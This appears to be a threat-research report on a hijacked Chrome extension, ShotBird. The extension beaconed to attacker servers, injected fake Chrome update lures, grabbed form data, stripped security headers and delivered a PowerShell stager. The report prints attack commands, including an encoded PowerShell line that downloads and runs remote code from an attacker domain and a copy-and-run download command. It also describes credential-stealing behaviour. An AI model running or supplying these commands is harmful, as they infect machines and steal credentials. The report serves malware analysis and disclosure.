From a Sophisticated Browser-Extension Supply-Chain Compromise to a VibeCoded Twist: A Chrome Extension as the Initial Access Vector for a Broader Malware Chain

March 8, 2026 - browser extension security, threat research, incident response, c2 analysis, extension malware.
This write-up documents how a Featured extension was turned into a callback-driven malware channel using remote task scripts, fake update lures, and form-data capture.
Canonical repository: github.com/monxresearch-sec/shotbird-extension-malware-report
Open to security research opportunities (full-time or contract). Contact: monxresearch@gmail.com
TL;DR
A formerly legitimate Featured Chrome extension (ShotBird) was turned into a remote-controlled malware channel after an apparent ownership transfer. The malicious version beaconed to attacker infrastructure, received callback-delivered JavaScript tasks, stripped browser security headers, injected fake Chrome update lures, and captured sensitive form data. In the observed Windows file-delivery path, victims were pushed to run googleupdate.exe, a fake update wrapper that carried a real Google-signed ChromeSetup.exe alongside a malicious psfx.msi stager. Host-side PowerShell 4104 logs later confirmed execution of the decoded stager irm orangewater00.com|iex and allowed reconstruction of a larger second stage with ETW suppression, Credential Manager access, Chromium data targeting, and upload logic. In short: this was not just extension abuse, but a browser-to-endpoint compromise chain with likely credential-theft capability.
1) Intro
Extension Profile
| Field | Value |
|---|---|
| Extension Name | ShotBird - Scrolling Screenshots, Tweet Images & Editor |
| Extension ID | gengfhhkjekmlejbhmmopegofnoifnjp |
| Version (sample analyzed) | 2.1 |
| Manifest Version | 3 |
| Developer Email (current) | loraprice198865@gmail.com |
| Developer Email (pre-transfer) | akshayanuonline@gmail.com |
Source: local manifest.json from the analyzed package and archived Chrome Web Store listing.

Launch Timeline (Short)
- November 2024: launch period; public announcement around Nov 6 and Firefox listing on Nov 2 (reddit).
- January 17, 2025: Chrome Web Store version 1.1 published and highlighted as Featured (chromewebstore.google).
- June 19, 2025: version 1.4 rebrand to “ShotBird - Scrolling Screenshots, Tweet Images & Editor” (chromewebstore.google).
- December 9, 2025: last archived Chrome Web Store snapshot still shows original developer email
akshayanuonline@gmail.com(web.archive.org). - Currently (March): developer contact changed to
loraprice198865@gmail.com, consistent with an ownership/operator transfer occurring between December 2025 and the malicious activity window. - March 9, 2026 update: after this report was published and submitted to Chrome reporting channels, the direct listing URL (
https://chromewebstore.google.com/detail/gengfhhkjekmlejbhmmopegofnoifnjp/) moved to an unavailable state (“This item is not available” in UI), while the listing can still appear in Google search index results.
Notable Post-Launch Event
- By February 2026, public reporting on X claimed ownership transfer and later malicious behavior, matching a known extension supply-chain risk (x).
2) How I Found It
I first caught this through amateur console logging left in callback-delivered scripts. (out of nowhere this started showing in chrome’s console in all sites)
Examples observed:
console.log('Found update button')
console.log('Update button clicked')
console.log('initApp executed successfully')
console.warn('Update button not found, retrying...')
console.log('Setting up event handlers for mode:', updateData.mode)
console.log('Found copy button')
console.log('Copy button clicked')
console.log('DOM fully loaded, setting up event handlers')

debugLog('Initializing grabber...')
debugLog('Grabber initialized')
debugLog(`Found ${inputs.length} form elements`)
What I found interesting about this:
- High-noise logs exposed behavior quickly in DevTools.
debugLog()wrappers and mixed-language comments suggested low-opsec, likely AI-assisted payload assembly.
Vibecoding indicators observed in callback payloads:
- Debug logging left throughout production payload code (
console.log,console.warn,debugLog). - Repeated
// @ts-nocheckusage across scripts. - Redundant retry/fallback patterns and duplicated handler wiring.
- Very large auto-expanded sensitive-input keyword list in the grabber.
Russian-language artifacts:
- Inline Russian comments appeared in injected script blocks (example:
// Запускаем initApp после загрузки DOM- “Run initApp after DOM loads”). - English code mixed with Russian comments is consistent with a Russian-language prompt/development workflow.
- This is evidence of likely Russian-speaking operators, not definitive proof of nationality or location.
3) Investigation Method
- Static review of local extension logic (
background.js, callback scripts). - Live endpoint probing with self-registered UUIDs.
- Capture and review of callback-delivered scripts.
- Capture and review of remote template content from
ggl.lat.
Identifier policy in this article:
- Victim UUID masked as
xxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx. - Probe UUIDs retained for reproducibility.
4) Findings At a Glance
Four callback task families were observed:
- History/page metadata beaconing.
- Fake-update UI injection from remote templates.
- Form-input capture and task completion reporting.
- Follow-on Windows payload staging via
googleupdate.exe.

End-to-End Behavior Chain (Extension Vector -> Malware Vector)
This campaign is easier to understand as two linked vectors:
- Extension vector (in-browser control):
- The extension beacons to
/extensions/setup, polls/extensions/callback, and executes remotely supplied scripts. - Those scripts inject fake update UI across visited pages and exfiltrate selected form inputs via
/extensions/finish. - Backend-controlled mode selection decides whether victims see file-download lures (
mode:file) or command-copy lures (mode:command).
- The extension beacons to
- User execution pivot:
- Victim is pressured to execute the offered “update” path (downloaded EXE or copied command).
- This is the bridge from browser-only abuse into host-level execution.
- Malware/install vector (host-level execution):
- In observed
mode:file, victim receivesgoogleupdate.exe. - Static triage shows the wrapper includes a real Google-signed Chrome installer component (
ChromeSetup.exe) and a separate stager component (psfx.msi). psfx.msiruns encoded PowerShell that decodes toirm orangewater00.com|iex.- On an affected Windows host, PowerShell Script Block Logging (Event ID 4104) preserved both the first-stage stager and a much larger second-stage script block, allowing partial reconstruction of post-download behavior without detonating the payload live.
- In observed
Operationally: the real Chrome installer path can reduce suspicion while the stager path executes in parallel.
5) Technical Findings
Infrastructure and Endpoint Surface
Observed hosts:
api.getextensionanalytics.topggl.latbaysideceu.com(payload host returned by update-data API)
Observed endpoint families:
GET /extensions/setupGET /extensions/callbackGET /extensions/uninstallPOST /extensions/finishGET /extensions/exe/get-update-dataGET /extensions/exe/modal/can-showGET /extensions/exe/bar/can-showPOST /extensions/exe/modal/show-laterPOST /extensions/exe/bar/show-later
https://1.1.1.1/cdn-cgi/trace is used to parse loc= country data during setup telemetry.

Callback Task Behavior

Task A: History Beacon
- Adds a marker to avoid duplicate run.
- Sends page URL/title via
/extensions/finish?...&task_id=...withaction: "History".
Task B: Updater Injection
- Detects platform/browser.
- Calls
/extensions/exe/get-update-dataand/extensions/exe/*/can-show. - Loads remote HTML from
https://ggl.lat/{browser}/{component}/. - Injects modal/bar/update page payloads into live browsing context across visited pages (not limited to one domain/session view).
- Re-triggers injection logic on navigation/state changes and DOM mutations, so malicious UI can reappear as users browse.

- Supports:
mode: file(download payload URL)mode: command(copy-and-run command flow)
Observed command-mode example:
Invoke-WebRequest -Uri https://update.chrome.google.com/install.exe -OutFile chrome_update.exe; Start-Process chrome_update.exe
Task C: Input Grabber
- Hooks
input,textarea,selectevents. - Matches broad sensitive keywords.
- Sends captured values to
/extensions/finishwith page metadata. - Scope includes credentials and financial/identity classes: password/PIN, card/CVV, IBAN/BIC/SWIFT, SSN/tax IDs, tokens/verification fields.
Task D: CSP / Security Header Stripping (rules.json)
- The extension deploys declarative net request rules via
rules.jsonto remove security response headers from pages the victim visits. - Stripped headers observed include
Content-Security-Policy,Content-Security-Policy-Report-Only,X-Frame-Options, andX-Content-Type-Options. - Removing CSP headers allows injected scripts and remote template content to execute on pages that would otherwise block them.
- Removing
X-Frame-Optionsenables framing of pages that would otherwise be unframeable, expanding the social-engineering surface. - This is a silent, declarative-layer capability: no JavaScript is required in the page context to apply it, and it fires before page scripts run.

Fake Update Template Findings (ggl.lat)
- Template family targets multiple browser branches (Chrome/Edge/Opera captured; detection logic includes Firefox/Safari branches).
- Lure language includes urgent update pressure and command-copy UX.
- UI includes dark-mode adaptation (
prefers-color-scheme: dark,body.dark) to blend into victim environment. - Delivery is branch-based, not a single linear chain.
- Vector A:
chrome_modal.html+chrome_bar.htmlare separate pressure templates; CTA flow pushes download execution inmode: file(observed payload:googleupdate.exe). - Vector B:
chrome_update.htmlis a different template used formode: command(ClickFix-style copy/run command). - Which vector appears depends on backend responses (
/extensions/exe/get-update-data+/extensions/exe/*/can-show), not automatic escalation from modal/bar intochrome_update.html.
Figure 5b - Fake update bar screenshot

Static Triage and Host-Side Reconstruction of googleupdate.exe
We documented this in two complementary tracks: what was inside the delivered binary, and what actually executed on host.
Static payload evidence (what was inside delivered binary)
- Captured sample:
googleupdate.exe(5,341,776 bytes). - Hashes:
MD5: A7CE2D61F18D205C7A143089C373DD56SHA1: 779D2AA097125F72299F5A889FC3A1B6A914EC37SHA256: E8D2ED43386B322DA02C1CFCAEFEBD88D6B470D6CD11F02C20712CF1E8FD8413
- Static triage showed a fake-update wrapper with non-Google publisher signing context (
Hubei Da'e Zhidao Food Technology Co., Ltd.) while masquerading as Chrome (OriginalFilename: Google Chrome.exe,InternalName: burn). - PE analysis identified a WiX Burn bootstrapper with embedded CAB content and package chain
psfx.msi+ChromeSetup.exe. - Embedded
ChromeSetup.exe(SHA256: 2BD2FB9D75BC7D0F90597BDB451A7B9B1A5441D632CD43201D45B46900E6DF81) is validly signed by Google LLC, butpsfx.msicarries active stager logic. psfx.msicustom actions execute encoded PowerShell, decoding to:Start-Process powershell -Args "-ep bypass -sta -Noni -w 1 -Enc aQByAG0AIABvAHIAYQBuAGcAZQB3AGEAdABlAHIAMAAwAC4AYwBvAG0AfABpAGUAeAA="irm orangewater00.com|iex
- Key files:
evidence/googleupdate.pe_report.json,evidence/googleupdate.strings.txt,evidence/googleupdate.urls.txt,evidence/psfx_msi_analysis.txt,evidence/carved_DBE00.cab,evidence/carved_10CB70.cab.
Execution evidence (what actually ran on host)
- We pulled PowerShell Script Block Logging from
Microsoft-Windows-PowerShell/Operationalusing Event ID4104.
$log = "Microsoft-Windows-PowerShell/Operational"
Get-WinEvent -FilterHashtable @{ LogName = $log; Id = 4104 } |
Sort-Object TimeCreated |
Select-Object TimeCreated, Id, Message |
Out-File -Encoding UTF8 evidence/01_powershell_4104.txt
- Host-side logs on March 5, 2026 captured the stager chain and enabled reconstruction of a larger second stage from 115 logged fragments.
- Recovered behavior includes ETW suppression (
System.Management.Automation.Tracing.PSEtwLogProvider), credential helper usage (CredHelper/CredEnumerate), browser-data targeting (Login Data,Web Data), and upload/exfiltration routines. - Key files:
evidence/01_powershell_4104.txt,evidence/04_decoded_stager.txt,evidence/03_4c663f0a-afa5-454f-98d8-ebf285889dfc_reconstructed.txt. - Deeper second-stage walkthrough:
evidence/SecondStager.pdf. - Matching local artifacts were also present under
C:\ProgramData\Package Cache\...:ChromeSetup.exeandpsfx.msiwith matching hashes.
6) Live Validation Results
Active Probe State (1d4b0fa7-c150-4b55-bb3b-1ed4bb5a7632)
- Setup success.
- Callback returned executable tasks.
/exe/get-update-datareturned file mode + payload URL./finishfor active task IDs returned{"success":true}.
Uninstalled-State Probe (b3928423-3198-494a-9630-6894921545ca)
After uninstall-state transition, finish posts returned:
statusCode: 400error: BOT_UNINSTALLEDmessage: Bot is marked as uninstalled
Original UUID State (xxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx)
- Callback returned bot-uninstalled behavior.
- Modal/bar
can-showreturnedBOT_UNINSTALLED. get-update-datastill returned update payload metadata.
Task-ID Progression Signal
In the captured dataset, task IDs observed across probes include 64058/64059/64060 and later 64067/64068/64069. This confirms active task churn, but by itself does not establish victim volume.

7) Security Impact
This is a two-stage abuse chain: extension-side remote browser control plus host-level execution pivot via fake updates. The result is high-risk data exposure in-browser and confirmed host-side script execution on at least one affected system.
Recovered host evidence shows the follow-on PowerShell stager was not inert: it fetched remote code from orangewater00.com, reconstructed into a larger second stage that suppresses PowerShell ETW logging, enumerates Windows Credential Manager entries, targets Chromium browser data (Login Data, Web Data), and contains upload logic. In practical terms, this elevates the impact from browser-only abuse to likely credential theft and broader endpoint compromise.
8) Related Campaigns
The infrastructure naming pattern in this case (api.getextensionanalytics.top, callback-delivered task scripts, /extensions/finish reporting endpoints) matches a separate campaign documented by Annex Security in February 2026 involving the QuickLens extension (kdenlnncndfnhkognokgfpabgkgehodd) communicating with api.extensionanalyticspro.top (annex.security/blog/pixel-perfect).
Key overlaps between the two cases:
- Identical C2 architecture pattern:
/setup,/callback,/finishendpoint families with UUID-keyed bots. - Ownership-transfer-as-infection-vector: both extensions were legitimate tools that turned malicious after a sale.
rules.jsondeclarative header stripping used to remove CSP and security headers.- Fake update social engineering injected into browsing context.
Key differences:
- Annex case used a pixel/image
onerrorhandler for script injection; this case used direct callback-delivered JS execution. - This case adds
mode: commandClickFix-style delivery and a confirmed EXE stager chain (psfx.msi->orangewater00.com) not documented in the Annex report.
These cases are assessed as the same threat actor family operating multiple compromised extensions in parallel.
9) Indicators of Interest
| Type | Value |
|---|---|
| Extension ID | gengfhhkjekmlejbhmmopegofnoifnjp |
| Developer Email (current, post-transfer) | loraprice198865@gmail.com |
| Developer Email (pre-transfer, Dec 2025 archive) | akshayanuonline@gmail.com |
| API Host | api.getextensionanalytics.top |
| Remote Content Host | ggl.lat |
Decoded Stage Domain (psfx.msi) |
orangewater00.com (DNS A: 185.178.231.112 as of March 8, 2026) |
| Lookalike Domain in Command Flow | update.chrome.google.com (Chrome-branded lookalike; differs from update.googleapis.com) |
| Payload URL Observed | https://baysideceu.com/wp-content/uploads/googleupdate.exe |
| Trace Endpoint in Logic | https://1.1.1.1/cdn-cgi/trace |
| Outer Payload SHA256 | E8D2ED43386B322DA02C1CFCAEFEBD88D6B470D6CD11F02C20712CF1E8FD8413 |
| Embedded ChromeSetup.exe SHA256 | 2BD2FB9D75BC7D0F90597BDB451A7B9B1A5441D632CD43201D45B46900E6DF81 |
| Embedded psfx.msi SHA256 | 0DB5D0DC85E06108179FD0C15D69FB40FCBC478B241FAB16F11C25E93A5F3DC7 |
| Related Campaign C2 | api.extensionanalyticspro.top (Annex/QuickLens case) |
10) Responsible Disclosure
Reported on March 7-8, 2026 to Google Safe Browsing and Chrome Web Store abuse channels. Public case IDs are not included in this write-up. As of March 9, 2026, the extension listing became unavailable in the Chrome Web Store UI after publication and reporting.
11) Research Backlog
- Validate whether
update.chrome.google.comresolves to attacker-controlled infrastructure across time. - Expand cross-browser template capture for Firefox/Safari branches if served in current campaigns.
- Correlate task ID progression with additional independent probes over multiple days.
- Build YARA/Sigma-style detections for callback script patterns and known IOC strings.
Additional Investigation Needed: Downstream Stages
- Perform controlled detonation in an isolated lab to capture any post-stage-2 child processes and network destinations beyond
orangewater00.com. - Collect process/network telemetry (Sysmon + PCAP) to map persistence actions, if any, and any later exfiltration endpoints.
- Retrieve stager content safely (no
iex) across repeated time windows to test payload rotation and conditional delivery. - Pivot infrastructure on
orangewater00.com(historical DNS, passive DNS, TLS cert reuse, hosting overlaps) to identify related campaigns.
12) Evidence Package
This bundle includes supporting artifacts under evidence/:
Extension / infrastructure evidence
evidence/callback_scripts/*evidence/probe-20260307-233702-b3928423/*evidence/probe-20260307-234815-1d4b0fa7/*evidence/evidence/Endpoint_Matrix.mdevidence/evidence/Callback_Functions_Summary.mdevidence/evidence/Fake_Update_Template_Notes.md
Payload static analysis
evidence/googleupdate.pe_report.jsonevidence/googleupdate.strings.txtevidence/googleupdate.urls.txtevidence/psfx_msi_analysis.txtevidence/carved_DBE00.cabevidence/carved_10CB70.cabevidence/carved_dbe00/*evidence/carved_10cb70/*
Host-side confirmation
evidence/01_powershell_4104.txtevidence/03_4c663f0a-afa5-454f-98d8-ebf285889dfc_reconstructed.txtevidence/04_decoded_stager.txtevidence/SecondStager.pdf